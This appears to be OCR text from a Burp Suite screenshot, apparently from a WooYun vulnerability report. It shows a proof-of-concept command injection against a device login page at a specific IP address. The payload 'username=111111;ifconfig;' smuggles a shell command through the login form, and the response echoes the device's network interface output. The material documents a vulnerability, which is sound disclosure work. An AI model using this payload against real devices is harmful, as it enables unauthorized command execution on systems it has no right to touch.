 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Target: https://221.10.22.142
Request
Raw Params Headers Hex
POST /09/business/comba_loginAction.php HTTP/1.1
Host: 221.10.22.142
Connection: keep-alive
Content-Length: 198
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://221.10.22.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: https://221.10.22.142/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,ja;q=0.6
Cookie: PHPSESSID=v5t33kugtbu9ejphbfq0k540p5; userName=+; failCount=0
username=111111;ifconfig;&password=e807f1fcf82d132f9bb018ca6738a19f&hidLa
nguage=2&language=2&challenge=229f3e944904d9e01c73cce54067878d&respons
e=admin%3A1234567890%3A229f3e944904d9e01c73cce54067878d
Response
Raw Headers Hex HTML Render
Pragma: no-cache
Content-Length: 4927
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<script language='javascript' type='text/javascript'>var urlArr =
location.href.split('/');var urlHead = urlArr[0] + '//' + urlArr[2] + '/' +
urlArr[3];window.parent.frames.location.href=urlHead +
'/index.php';</script>111111
eth0 Link encap:Ethernet HWaddr 00:27:1D:23:83:B2
inet6 addr: fe80::227:1dff:fe23:83b2/64 Scope:Link
UP BROADCAST RUNNING PROMISC MULTICAST MTU:1800 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:468 (468.0 b)
eth1 Link encap:Ethernet HWaddr 00:27:1D:23:83:B3
inet6 addr: fe80::227:1dff:fe23:83b3/64 Scope:Link
www.wooyun.org